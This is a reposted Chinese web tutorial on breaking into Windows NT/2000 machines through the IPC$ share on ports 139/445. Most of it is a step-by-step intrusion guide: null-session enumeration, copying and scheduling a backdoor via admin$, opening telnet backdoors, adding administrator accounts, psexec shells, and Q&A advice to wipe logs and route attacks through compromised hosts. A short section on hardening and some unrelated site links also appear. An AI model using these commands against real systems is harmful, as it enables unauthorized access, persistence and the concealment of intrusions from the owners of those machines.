445端口入侵详解(攻击445端口)
来源: 最后更新:23-07-21 12:25:38
-
445端口入侵详解
关于“445端口入侵”的内容
445端口入侵详解
本站搜索更多关于“445端口入侵”的内容445端口入侵,在这之前我们首先要看的还是445端口为什么回成为入侵的端口呢?
445端口就是IPC 服务的默认端口
ipc$
一 摘要
二 什么是 ipc$
三 什么是空会话
四 空会话可以做什么
五 ipc$ 所使用的端口
六 ipc 管道在 hack 攻击中的意义
七 ipc$ 连接失败的常见原因
八 复制文件失败的原因
九 关于 at 命令和 xp 对 ipc$ 的限制
十 如何打开目标的 IPC$ 共享以及其他共享
十一 一些需要 shell 才能完成的命令
十二 入侵中可能会用到的命令
十三 对比过去和现今的 ipc$ 入侵
十四 如何防范 ipc$ 入侵
十五 ipc$ 入侵问答精选
十六 结束的话
一 摘要
网上关于 ipc$入侵的文章可谓多如牛毛,攻击步骤甚至已经成为了固化的模式,因此也没人愿意再把这已经成为定式的东西拿出来摆弄。不过话虽这样说,我认为这些文章讲解的并不详细,一些内容甚至是错误的,以致对 ipc$的提问几乎占了各大安全论坛讨论区的半壁江山,而且这些问题常常都是重复的,严重影响了论坛质量和学习效率,因此我总结了这篇文章,希望能把 ipc$这部分东西尽量说清楚。
注意:本文所讨论的各种情况均默认发生在 win NT/2000 环境下, win98 将不在此次讨论之列。
二 什么是 ipc$
IPC$(Internet Process Connection) 是共享 " 命名管道 "的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。 IPC$ 是 NT/2000 的一项新功能,它有一个特点,即在同一时间内,两个 IP 之间只允许建立一个连接。NT/2000 在提供了 ipc$ 功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享 (c$,d$,e$ …… ) 和系统目录winnt 或 windows(admin$) 共享。所有的这些,微软的初衷都是为了方便管理员的管理,但在有意无意中,导致了系统安全性的降低。
平时我们总能听到有人在说 ipc$ 漏洞, ipc$ 漏洞,其实 ipc$ 并不是一个真正意义上的漏洞 , 我想之所以有人这么说,一定是指微软自己安置的那个‘后门':空会话( Null session )。那么什么是空会话呢?
三 什么是空会话
在介绍空会话之前,我们有必要了解一下一个安全会话是如何建立的。
在 Windows NT 4.0 中是使用挑战响应协议与远程机器建立一个会话的,建立成功的会话将成为一个安全隧道,建立双方通过它互通信息,这个过程的大致顺序如下:
1 )会话请求者(客户)向会话接收者(服务器)传送一个数据包,请求安全隧道的建立;
2 )服务器产生一个随机的 64 位数(实现挑战)传送回客户;
3 )客户取得这个由服务器产生的 64 位数,用试图建立会话的帐号的口令打乱它,将结果返回到服务器(实现响应);
4 )服务器接受响应后发送给本地安全验证( LSA ), LSA通过使用该用户正确的口令来核实响应以便确认请求者身份。如果请求者的帐号是服务器的本地帐号,核实本地发生;如果请求的帐号是一个域的帐号,响应传送到域控制器去核实。当对挑战的响应核实为正确后,一个访问令牌产生,然后传送给客户。客户使用这个访问令牌连接到服务器上的资源直到建议的会话被终止。
以上是一个安全会话建立的大致过程,那么空会话又如何呢?
空会话是在没有信任的情况下与服务器建立的会话(即未提供用户名与密码),但根据 WIN2000的访问控制模型,空会话的建立同样需要提供一个令牌,可是空会话在建立过程中并没有经过用户信息的认证,所以这个令牌中不包含用户信息,因此,这个会话不能让系统间发送加密信息,但这并不表示空会话的令牌中不包含安全标识符 SID (它标识了用户和所属组),对于一个空会话, LSA 提供的令牌的SID 是 S- 1-5-7 ,这就是空会话的 SID ,用户名是: ANONYMOUS LOGON(这个用户名是可以在用户列表中看到的,但是是不能在 SAM 数据库中找到,属于系统内置的帐号),这个访问令牌包含下面伪装的组:
Everyone
Network
在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?
四 空会话可以做什么
对于 NT ,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问 everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对 2000 作用更小,因为在 Windows 2000和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。
从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的 ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:
1 首先,我们先建立一个空会话(当然,这需要目标开放 ipc$ )
命令: net use ipipc$ "" /user:""
注意:上面的命令包括四个空格, net 与 use 中间有一个空格, use 后面一个,密码左右各一个空格。
2 查看远程主机的共享资源
命令: net view ip
解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。
在 *.*.*.* 的共享资源
资源共享名 类型 用途 注释
-----------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
3 查看远程主机的当前时间
命令: net time ip
解释:用此命令可以得到一个远程主机的当前时间。
4 得到远程主机的 NetBIOS 用户名列表(需要打开自己的 NBT )
命令: nbtstat -A ip
用此命令可以得到一个远程主机的 NetBIOS 用户名列表,返回如下结果:
Node IpAddress: [*.*.*.*] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
SERVER <00> UNIQUE Registered
OYAMANISHI-H <00> GROUP Registered
OYAMANISHI-H < 1C > GROUP Registered
SERVER <20> UNIQUE Registered
OYAMANISHI-H <1B> UNIQUE Registered
OYAMANISHI-H <1E> GROUP Registered
SERVER <03> UNIQUE Registered
OYAMANISHI-H <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
INet~Services < 1C > GROUP Registered
IS~SERVER......<00> UNIQUE Registered
MAC Address = 00-50-8B -9A -2D-37
以上就是我们经常使用空会话做的事情,好像也能获得不少东西哟,不过要注意一点:建立 IPC$ 连接的操作会在 Event Log 中留下记录,不管你是否登录成功。 好了,那么下面我们就来看看 ipc$ 所使用的端口是什么?
五 ipc$ 所使用的端口
首先我们来了解一些基础知识:
1 SMBServer Message Block) Windows 协议族,用于文件打印共享的服务;
2 NBTNETBios Over TCP/IP) 使用 137 ( UDP ) 138 ( UDP ) 139 ( TCP )端口实现基于 TCP/IP 协议的 NETBIOS 网络互联。
3 在 WindowsNT 中 SMB 基于 NBT 实现,即使用 139 ( TCP )端口;而在 Windows2000 中, SMB 除了基于 NBT 实现,还可以直接通过 445 端口实现。
有了这些基础知识,我们就可以进一步来讨论访问网络共享对端口的选择了:
对于 win2000 客户端(发起端)来说:
1 如果在允许 NBT 的情况下连接服务器时,客户端会同时尝试访问 139 和 445 端口,如果 445 端口有响应,那么就发送 RST包给 139 端口断开连接,用 455 端口进行会话,当 445 端口无响应时,才使用 139 端口,如果两个端口都没有响应,则会话失败;
2 如果在禁止 NBT 的情况下连接服务器时,那么客户端只会尝试访问 445 端口,如果 445 端口无响应,那么会话失败。
对于 win2000 服务器端来说:
1 如果允许 NBT, 那么 UDP 端口 137, 138, TCP 端口 139, 445 将开放( LISTENING );
2 如果禁止 NBT ,那么只有 445 端口开放。
我们建立的 ipc$ 会话对端口的选择同样遵守以上原则。显而易见,如果远程服务器没有监听 139 或 445 端口, ipc$ 会话是无法建立的。
六 ipc 管道在 hack 攻击中的意义
ipc 管道本来是微软为了方便管理员进行远程管理而设计的,但在入侵者看来,开放 ipc 管道的主机似乎更容易得手。通过 ipc管道,我们可以远程调用一些系统函数(大多通过工具实现,但需要相应的权限),这往往是入侵成败的关键。如果不考虑这些,仅从传送文件这一方面,ipc 管道已经给了入侵者莫大的支持,甚至已经成为了最重要的传输手段,因此你总能在各大论坛上看到一些朋友因为打不开目标机器的 ipc管道而一筹莫展大呼救命。当然,我们也不能忽视权限在 ipc管道中扮演的重要角色,想必你一定品尝过空会话的尴尬,没有权限,开启管道我们也无可奈何。但入侵者一旦获得了管理员的权限,那么 ipc管道这把双刃剑将显示出它狰狞的一面。
七 ipc$ 连接失败的常见原因
以下是一些常见的导致 ipc$ 连接失败的原因:
1 IPC 连接是 Windows NT 及以上系统中特有的功能,由于其需要用到 Windows NT 中很多 DLL 函数,所以不能在Windows 9.x/Me 系统中运行,也就是说只有 nt/2000/xp 才可以相互建立 ipc$ 连接, 98/me 是不能建立ipc$ 连接的;
2 如果想成功的建立一个 ipc$ 连接,就需要响应方开启 ipc$ 共享,即使是空连接也是这样,如果响应方关闭了 ipc$ 共享,将不能建立连接;
3 连接发起方未启动 Lanmanworkstation 服务(显示名为: Workstation ):它提供网络链结和通讯,没有它发起方无法发起连接请求;
4 响应方未启动 Lanmanserver 服务(显示名为: Server ):它提供了 RPC 支持、文件、打印以及命名管道共享, ipc$ 依赖于此服务,没有它主机将无法响应发起方的连接请求,不过没有它仍可发起 ipc$ 连接;
5 响应方未启动 NetLogon ,它支持网络上计算机 pass-through 帐户登录身份(不过这种情况好像不多);
6 响应方的 139 , 445 端口未处于监听状态或被防火墙屏蔽;
7 连接发起方未打开 139 , 445 端口;
8 用户名或者密码错误:如果发生这样的错误,系统将给你类似于 ' 无法更新密码 ' 这样的错误提示(显然空会话排除这种错误);
9 命令输入错误:可能多了或少了空格,当用户名和密码中不包含空格时两边的双引号可以省略,如果密码为空,可以直接输入两个引号 "" 即可;
10 如果在已经建立好连接的情况下对方重启计算机,那么 ipc$ 连接将会自动断开,需要重新建立连接。
另外 , 你也可以根据返回的错误号分析原因:
错误号 5 ,拒绝访问:很可能你使用的用户不是管理员权限的;
错误号 51 , Windows 无法找到网络路径:网络有问题;
错误号 53 ,找不到网络路径: ip 地址错误;目标未开机;目标 lanmanserver 服务未启动;目标有防火墙(端口过滤);
错误号 67 ,找不到网络名:你的 lanmanworkstation 服务未启动或者目标删除了 ipc$ ;
错误号 1219 ,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个 ipc$ ,请删除再连;
错误号 1326 ,未知的用户名或错误密码:原因很明显了;
错误号 1792 ,试图登录,但是网络登录服务没有启动:目标 NetLogon 服务未启动;
错误号 2242 ,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码。
八 复制文件失败的原因
有些朋友虽然成功的建立了 ipc$ 连接,但在 copy 时却遇到了这样那样的麻烦,无法复制成功,那么导致复制失败的常见原因又有哪些呢?
1 对方未开启共享文件夹
这类错误出现的最多,占到 50% 以上。许多朋友在 ipc$连接建立成功后,甚至都不知道对方是否有共享文件夹,就进行盲目复制,结果导致复制失败而且郁闷的很。因此我建议大家在进行复制之前务必用 netview IP 这个命令看一下你想要复制的共享文件夹是否存在(用软件查看当然更好),不要认为能建立 ipc$ 连接就一定有共享文件夹存在。
2 向默认共享复制失败
这类错误也是大家经常犯的,主要有两个小方面:
1 )错误的认为能建立 ipc$ 连接的主机就一定开启了默认共享,因而在建立完连接之后马上向 c$,d$,admin$之类的默认共享复制文件,一旦对方未开启默认共享,将导致复制失败。 ipc$ 连接成功只能说明对方打开了 ipc$共享,并不能说明默认共享一定存在。 ipc$ 共享与默认共享是 两码 事, ipc$共享是一个命名管道,并不是哪个实际的文件夹,而默认共享却是实实在在的共享文件夹;
2 )由于 net view IP 这个命令无法显示默认共享文件夹(因为默认共享带 $),因此通过这个命令,我们并不能判断对方是否开启了默认共享,因此如果对方未开启默认共享,那么所有向默认共享进行的操作都不能成功;(不过大部分扫描软件在扫弱口令的同时,都能扫到默认共享目录,可以避免此类错误的发生)
要点:请大家一定区分 ipc 共享,默认共享,普通共享这三者的区别: ipc 共享是一个管道,并不是实际的共享文件夹;默认共享是安装时默认打开的文件夹;普通共享是我们自己开启的可以设置权限的共享文件夹。
3 用户权限不够,包括四种情形:
1 )空连接向所有共享(默认共享和普通共享)复制时,权限是不够的;
2 )向默认共享复制时,在 Win2000 Pro 版中,只有 Administrators 和 Backup Operators 组成员才可以,在 Win2000 Server 版本 Server Operatros 组也可以访问到这些共享目录;
3 )向普通共享复制时,要具有相应权限(即对方管理员事先设定的访问权限);
4 )对方可以通过防火墙或安全软件的设置,禁止外部访问共享;
注意:
1 不要认为 administrator 就一定具有管理员权限,管理员名称是可以改的
2 管理员可以访问默认共享的文件夹,但不一定能够访问普通的共享文件夹,因为管理员可以对普通的共享文件夹进行访问权限设置,如图 6 ,管理员为D 盘设置的访问权限为仅允许名为 xinxin 的用户对该文件夹进行完全访问,那么此时即使你拥有管理员权限,你仍然不能访问 D盘。不过有意思的是,如果此时对方又开启了 D$ 的默认共享,那么你却可以访问 D$ ,从而绕过了权限限制,有兴趣的朋友可以自己做测试。
4 被防火墙杀死或在局域网
还有一种情况,那就是也许你的复制操作已经成功,但当远程运行时,被防火墙杀掉了,导致找不到文件;或者你把木马复制到了局域网内的主机,导致连接失败(反向连接的木马不会发生这种情况)。如果你没有想到这种情况,你会以为是复制上出了问题,但实际你的复制操作已经成功了,只是运行时出了问题。
呵呵,大家也知道, ipc$ 连接在实际操作过程中会出现各种各样的问题,上面我所总结的只是一些常见错误,没说到的,大家可以给我提个醒儿。
九 关于 at 命令和 xp 对 ipc$ 的限制
本来还想说一下用 at 远程运行程序失败的原因,但考虑到 at的成功率不是很高,问题也很多,在这里就不提它了(提的越多,用的人就越多),而是推荐大家用 psexec.exe远程运行程序,假设想要远程机器执行本地 c:xinxin.exe 文件,且管理员为 administrator ,密码为 1234,那么输入下面的命令:
psexec ip -u administrator -p 1234 -c c:xinxin.exe
如果已经建立 ipc 连接,则 -u -p 这两个参数不需要, psexec.exe 将自动拷贝文件到远程机器并运行。
本来 xp 中的 ipc$ 也不想在这里讨论,想单独拿出来讨论,但看到越来越多的朋友很急切的提问为什么遇到 xp的时候,大部分操作都很难成功。我在这里就简单提一下吧,在 xp的默认安全选项中,任何远程访问仅被赋予来宾权限,也就是说即使你是用管理员帐户和密码,你所得到的权限也只是 Guest,因此大部分操作都会因为权限不够而失败,而且到目前为止并没有一个好的办法来突破这一限制。所以如果你真的得到了 xp的管理员密码,我建议你尽量避开 ipc 管道。
十 如何打开目标的 IPC$ 共享以及其他共享
目标的 ipc$ 不是轻易就能打开的,否则就要天下打乱了。你需要一个 admin 权限的 shell ,比如 telnet ,木马, cmd 重定向等,然后在 shell 下执行:
net share ipc$
开放目标的 ipc$ 共享;
net share ipc$ /del
关闭目标的 ipc$ 共享;如果你要给它开共享文件夹,你可以用:
net share xinxin=c:
这样就把它的 c 盘开为共享名为 xinxin 共享文件夹了。(可是我发现很多人错误的认为开共享文件夹的命令是 net share c$ ,还大模大样的给菜鸟指指点点,真是误人子弟了)。再次声明,这些操作都是在 shell 下才能实现的。
十一 一些需要 shell 才能完成的命令
看到很多教程这方面写的十分不准确,一些需要 shell 才能完成命令就简简单单的在 ipc$ 连接下执行了,起了误导作用。那么下面我总结一下需要在 shell 才能完成的命令:
1 向远程主机建立用户,激活用户,修改用户密码,加入管理组的操作需要在 shell 下完成;
2 打开远程主机的 ipc$ 共享,默认共享,普通共享的操作需要在 shell 下完成;
3 运行 / 关闭远程主机的服务,需要在 shell 下完成;
4 启动 / 杀掉远程主机的进程,也需要在 shell 下完成(用软件的情况下除外,如 pskill )。
十二 入侵中可能会用到的命令
为了这份教程的完整性,我列出了 ipc$入侵中的一些常用命令,如果你已经掌握了这些命令,你可以跳过这一部分看下面的内容。请注意这些命令是适用于本地还是远程,如果只适用于本地,你只能在获得远程主机的 shell (如 cmd , telnet 等)后,才能向远程主机执行。
1 建立 / 删除 ipc$ 连接的命令
1 )建立空连接 :
net use 127.0.0.1ipc$ "" /user:""
2 )建立非空连接 :
net use 127.0.0.1ipc$ " 密码 " /user:" 用户名 "
3 )删除连接 :
net use 127.0.0.1ipc$ /del
2 在 ipc$ 连接中对远程主机的操作命令
1 ) 查看远程主机的共享资源(看不到默认共享) :
net view 127.0.0.1
2 ) 查看远程主机的当前时间 :
net time 127.0.0.1
3 ) 得到远程主机的 netbios 用户名列表 :
nbtstat -A 127.0.0.1
4 )映射 / 删除远程共享 :
net use z: 127.0.0.1c
此命令将共享名为 c 的共享资源映射为本地 z 盘
net use z: /del
删除映射的 z 盘,其他盘类推
5 )向远程主机复制文件 :
copy 路径 文件名 IP 共享目录名,如:
copy c:xinxin.exe 127.0.0.1c$ 即将 c 盘下的 xinxin.exe 复制到对方 c 盘内
当然,你也可以把远程主机上的文件复制到自己的机器里:
copy 127.0.0.1c$xinxin.exe c:
6 )远程添加计划任务 :
at IP 时间 程序名 如:
at 127.0.0.0 11:00 xinxin.exe
注意:时间尽量使用 24 小时制;如果你打算运行的程序在系统默认搜索路径(比如 system32/ )下则不用加路径,否则必须加全路径
3 本地命令
1 )查看本地主机的共享资源(可以看到本地的默认共享)
net share
2 )得到本地主机的用户列表
net user
3 )显示本地某用户的帐户信息
net user 帐户名
4 )显示本地主机当前启动的服务
net start
5 )启动 / 关闭本地服务
net start 服务名
net stop 服务名
6 )在本地添加帐户
net user 帐户名 密码 /add
7 )激活禁用的用户
net uesr 帐户名 /active:yes
8 )加入管理员组
net localgroup administrators 帐户名 /add
很显然的是,虽然这些都是本地命令,但如果你在远程主机的 shell 中输入,比如你 telnet 成功后输入上面这些命令,那么这些本地输入将作用在远程主机上。
4 其他一些命令
1 ) telnet
telnet IP 端口
telnet 127.0.0.0 23
2 )用 opentelnet.exe 开启远程主机的 telnet
OpenTelnet.exe ip 管理员帐号 密码 NTLM 的认证方式 port
OpenTelnet.exe 127.0.0.1 administrator "" 1 90
不过这个小工具需要满足四个要求:
1 )目标开启了 ipc$ 共享
2 )你要拥有管理员密码和帐号
3 )目标开启 RemoteRegistry 服务,用户就可以更改 ntlm 认证
4 )对仅 WIN2K/XP 有效
3 )用 psexec.exe 一步获得 shell ,需要 ipc 管道支持
psexec.exe IP -u 管理员帐号 -p 密码 cmd
psexec.exe 127.0.0.1 -u administrator -p "" cmd
十三 对比过去和现今的 ipc$ 入侵
既然是对比,那么我就先把过去的 ipc$ 入侵步骤写给大家,都是蛮经典的步骤:
[1]
C:>net use 127.0.0.1ipc$ "" /user:admintitrators
用扫到的空口令建立连接
[2]
c:>net view 127.0.0.1
查看远程的共享资源
[3]
C:>copy srv.exe 127.0.0.1admin$system32
将一次性后门 srv.exe 复制到对方的系统文件夹下,前提是 admin$ 开启
[4]
C:>net time 127.0.0.1
查看远程主机的当前时间
[5]
C:>at 127.0.0.1 时间 srv.exe
用 at 命令远程运行 srv.exe ,需要对方开启了 'Task Scheduler' 服务
[6]
C:>net time 127.0.0.1
再次查看当前时间来估算 srv.exe 是否已经运行,此步可以省略
[7]
C:>telnet 127.0.0.1 99
开一个新窗口,用 telnet 远程登陆到 127.0.0.1 从而获得一个 shell( 不懂 shell 是什么意思?那你就把它想象成远程机器的控制权就好了,操作像 DOS) , 99 端口是 srv.exe 开的一次性后门的端口
[8]
C:WINNTsystem32>net start telnet
我们在刚刚登陆上的 shell 中启动远程机器的 telnet 服务,毕竟 srv.exe 是一次性的后门,我们需要一个长久的后门便于以后访问,如果对方的 telnet 已经启动,此步可省略
[9]
C:>copy ntlm.exe 127.0.0.1admin$system32
在原来那个窗口中将 ntlm.exe 传过去, ntlm.exe 是用来更改 telnet 身份验证的
[10]
C:WINNTsystem32>ntlm.exe
在 shell 窗口中运行 ntlm.exe ,以后你就可以畅通无阻的 telnet 这台主机了
[11]
C:>telnet 127.0.0.1 23
在新窗口中 telnet 到 127.0.0.1 ,端口 23 可省略,这样我们又获得一个长期的后门
[12]
C:WINNTsystem32>net user 帐户名 密码 /add
C:WINNTsystem32>net uesr guest /active:yes
C:WINNTsystem32>net localgroup administrators 帐户名 /add
telnet 上以后,你可以建立新帐户,激活 guest ,把任何帐户加入管理员组等
好了,写到这里我似乎回到了 2 , 3 年前,那时的 ipc$ 大家都是这么用的,不过随着新工具的出现,上面提到的一些工具和命令现在已经不常用到了,那就让我们看看现在的高效而简单的 ipc$ 入侵吧。
[1]
psexec.exe IP -u 管理员帐号 -p 密码 cmd
用这个工具我们可以一步到位的获得 shell
OpenTelnet.exe server 管理员帐号 密码 NTLM 的认证方式 port
用它可以方便的更改 telnet 的验证方式和端口,方便我们登陆
[2]
已经没有第二步了,用一步获得 shell 之后,你做什么都可以了,安后门可以用 winshell ,克隆就用 ca 吧,开终端用 3389.vbe ,记录密码用 win2kpass ,总之好的工具不少,随你选了,我就不多说了。
十四 如何防范 ipc$ 入侵
1 禁止空连接进行枚举 ( 此操作并不能阻止空连接的建立 )
运行 regedit ,找到如下主键 [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLSA] 把 RestrictAnonymous = DWORD 的键值改为: 1
如果设置为 "1" ,一个匿名用户仍然可以连接到 IPC$ 共享,但无法通过这种连接得到列举 SAM 帐号和共享信息的权限;在 Windows2000 中增加了 "2" ,未取得匿名权的用户将不能进行 ipc$ 空连接。建议设置为 1。如果上面所说的主键不存在,就新建一个再改键值。如果你觉得改注册表麻烦,可以在本地安全设置中设置此项: 在本地安全设置-本地策略-安全选项-' 对匿名连接的额外限制 '
2 禁止默认共享
1 )察看本地共享资源
运行 -cmd- 输入 net share
2 )删除共享(重起后默认共享仍然存在)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete (如果有 e,f, ……可以继续删除)
3 )停止 server 服务
net stop server /y (重新启动后 server 服务会重新开启)
4 )禁止自动打开默认共享(此操作并不能关闭 ipc$ 共享)
运行 -regedit
server 版 : 找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把 AutoShareServer ( DWORD )的键值改为 :00000000 。
pro 版 : 找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把 AutoShareWks ( DWORD )的键值改为 :00000000 。
这两个键值在默认情况下在主机上是不存在的,需要自己手动添加,修改后重起机器使设置生效。
3 关闭 ipc$ 和默认共享依赖的服务 :server 服务
如果你真的想关闭 ipc$ 共享,那就禁止 server 服务吧:
控制面板 - 管理工具 - 服务 - 找到 server 服务(右击) - 属性 - 常规 - 启动类型 - 选已禁用,这时可能会有提示说: XXX 服务也会关闭是否继续,因为还有些次要的服务要依赖于 server 服务,不要管它。
4 屏蔽 139 , 445 端口
由于没有以上两个端口的支持,是无法建立 ipc$ 的,因此屏蔽 139 , 445 端口同样可以阻止 ipc$ 入侵。
1 ) 139 端口可以通过禁止 NBT 来屏蔽
本地连接- TCP/IT 属性-高级- WINS -选‘禁用 TCP/IT 上的 NETBIOS '一项
2 ) 445 端口可以通过修改注册表来屏蔽
添加一个键值
Hive: HKEY_LOCAL_MACHINE
Key: SystemControlsetServicesNetBTParameters
Name: SMBDeviceEnabled
Type: REG_DWORD
value: 0
修改完后重启机器
注意:如果屏蔽掉了以上两个端口,你将无法用 ipc$ 入侵别人。
3 )安装防火墙进行端口过滤
6 设置复杂密码,防止通过 ipc$ 穷举出密码,我觉得这才是最好的办法,增强安全意识,比不停的打补丁要安全的多。
十五 ipc$ 入侵问答精选
上面说了一大堆的理论东西,但在实际中你会遇到各种各样的问题,因此为了给予大家最大的帮助,我整理了各大安全论坛中一些有代表性的问答,其中的一些答案是我给出的,一些是论坛上的回复,如果有什么疑问,可以来找我讨论。
1. 进行 ipc$ 入侵的时候,会在服务器中留下记录,有什么办法可以不让服务器发现吗?
答:留下记录是一定的,你走后用清除日志程序删除就可以了,或者用肉鸡入侵。
2. 你看下面的情况是为什么,可以连接但不能复制
net use ***.***.***.***ipc$ " 密码 " /user:" 用户名 "
命令成功
copy icmd.exe ***.***.***.***admin$
找不到网络路径
命令不成功
答:像“找不到网络路径”“找不到网络名”之类的问题,大多是因为你想要复制到的共享文件夹没有开启,所以在复制的时候会出现错误,你可以试着找找其他的共享文件夹。
3. 如果对方开了 IPC$ ,且能建立空联接,但打开 C 、 D 盘时,都要求密码,我知道是空连接没有太多的权限,但没别的办法了吗?
答:建议先用流光或者别的什么扫描软件试着猜解一下密码,如果猜不出来,只能放弃,毕竟空连接的能力有限。
4. 我已经猜解到了管理员的密码,且已经 ipc$ 连接成功了,但 net view ip 发现它没开默认共享,我该怎么办?
答:首先纠正你的一个错误,用 net view ip 是无法看到默认共享的,你可以试着将文件复制到 c$ , d$ 看看,如果都不行,说明他关闭了默认共享,那你就用 opentelnet.exe 或 psexec.exe 吧,用法上面有。
5.ipc$ 连接成功后,我用下面的命令建立了一个帐户,却发现这个帐户在我自己的机器上,这是怎么回事?
net uset ccbirds /add
答: ipc$ 建立成功只能说明你与远程主机建立了通信隧道,并不意味你取得了一个 shell ,只有在获得一个 shell (比如 telnet )之后,你才能在远程机器建立一个帐户,否则你的操作只是在本地进行。
6. 我已进入了一台肉机,用的管理员帐号,可以看他的系统时间,但是复制程序到他的机子上却不行,每次都提示“拒绝访问,已复制 0 个文件”,是不是对方有什么服务没开,我该怎么办?
答:一般来说“拒绝访问”都是权限不够的结果,可能是你用的帐户有问题,还有一种可能,如果你想向普通共享文件夹复制文件却返回这个错误,说明这个文件夹设置的允许访问用户中不包括你(哪怕你是管理员),这一点我在上一期文章中分析了。
7. 我用 Win98 能与对方建立 ipc$ 连接吗?
答:理论上不可以,要进行 ipc$ 的操作,建议用 win2000 ,用其他操作系统会带来许多不必要的麻烦。
8. 我用 net use ipipc$ "" /user "" 成功的建立了一个空会话,但用 nbtstat -A IP 却无法导出用户列表,这是为什么?
答:空会话在默认的情况下是可以导出用户列表的,但如果管理员通过修改注册表来禁止导出列表,就会出现你所说的情况;还有可能是你自己的 NBT 没有打开, netstat 命令是建立在 NBT 之上的。
9. 我建立 ipc$ 连接的时候返回如下信息:‘提供的凭据与已存在的凭据集冲突',怎么回事?
答:呵呵,这说明你已经与目标主机建立了 ipc$ 连接,两个主机间同时建立两个 ipc$ 连接是不允许的。
10. 我在映射的时候出现:
F:>net use h: 211.161.134.*e$
系统发生 85 错误。
本地设备名已在使用中。这是怎么回事?
答:你也太粗心了吧,这说明你有一个 h 盘了,映射到没有的盘符吧!
11. 我建立了一个连接 f:>net use *.*.*.*ipc$ "123" /user:"guest" 成功了,但当我映射时出现了错误,向我要密码,怎么回事?
F:>net use h: *.*.*.*c$
密码在 *.*.*.*c$ 无效。
请键入 *.*.*.*c$ 的密码 :
系统发生 5 错误。
拒绝访问。
答:呵呵,向你要密码说明你当前使用的用户权限不够,不能映射 C$ 这个默认共享,想办法提升权限或者找管理员的弱口令吧!默认共享一般是需要管理员权限的。
12. 我用 superscan 扫到了一个开了 139 端口的主机,但为什么不能空连接呢?
答:你混淆了 ipc$ 与 139 的关系,能进行 ipc$ 连接的主机一定开了 139 或 445 端口,但开这两个端口的主机可不一定能空连接,因为对方可以关闭 ipc$ 共享 .
13. 我们局域网里的机器大多都是 xp ,我用流光扫描到几个 administrator 帐号口令是空,而且可以连接,但不能复制东西,说错误 5 。请问为什么?
答: xp 的安全性要高一些,在安全策略的默认设置中,对本地帐户的网络登录进行身份验证的时候,默认为来宾权限,即使你用管理员远程登录,也只具有来宾权限,因此你复制文件,当然是错误 5 :权限不够。
14. 我用 net use 192.168.0.2ipc$ "password" /user:"administrator" 成功,可是 net use i: 192.168.0.2c
出现请键入 192.168.0.2 的密码,怎么回事情呢?我用的可是管理员呀?应该什么都可以访问呀?
答:虽然你具有管理员权限,但管理员在设置 c 盘共享权限时(注意:普通共享可以设置访问权限,而默认共享则不能)可能并未设置允许 administrator 访问,所以会出现上述问题。
15. 如果自己的机器禁止了 ipc$, 是不是还可以用 ipc$ 连接别的机器?如果禁止 server 服务呢?
答:禁止以上两项仍可以发起 ipc$ 连接,不过这种问题自己动手试验会更好。
16. 能告诉我下面的两个错误产生的原因吗?
c:>net time 61.225.*.*
系统发生 5 错误。
拒绝访问。
c:>net view 61.225.*.*
系统发生 5 错误。
拒绝访问。
答:起初遇到这个问题的时候我也很纳闷,错误 5表示权限不够,可是连空会话的权限都可以完成上面的两个命令,他为什么不行呢?难道是他没建立连接?后来那个粗心的同志告诉我的确是这样,他忘记了自己已经删了 ipc$ 连接,之后他又输入了上面那两个命令,随之发生了错误 5 。
17. 您看看这是怎么回事?
F:>net time
找不到时间服务器。
请键入 NET HELPMSG 3912 以获得更多的帮助。
答:答案很简单,你的命令错了,应该是 net time ip
没输入 ip 地址,当然找不到服务器。 view 的命令也应该有 ip 地址,即: net view ip免责声明:本文系转载,版权归原作者所有;旨在传递信息,其原创性以及文中陈述文字和内容未经本站证实。
延津县美丽乡村足球超级联赛(延津县城视频)“村超”是乡村足球超级联赛的简称。活动时间2023年7月30日——8
四川一贩毒团伙覆灭:主犯瘫痪在床,纠集病残人员贩毒多年 三句半台词大全爆笑 三句半台词大全爆笑小学生 北京酒店,为何突然涨价“凶猛” 北京酒店价格怎么疯涨这么多 新乡机动车线上选号流程(新乡车牌号选号)热门标签
热门文章
-
婚检免费是结婚登记前还是登记后 婚检是免费的吗?需要什么证件 23-07-25
-
灯一闪一闪的是什么原因(家里的灯一闪一闪的是什么原因) 23-07-25
-
驾驶员考试模拟试题 机动车驾驶员模拟考试题 23-07-25
-
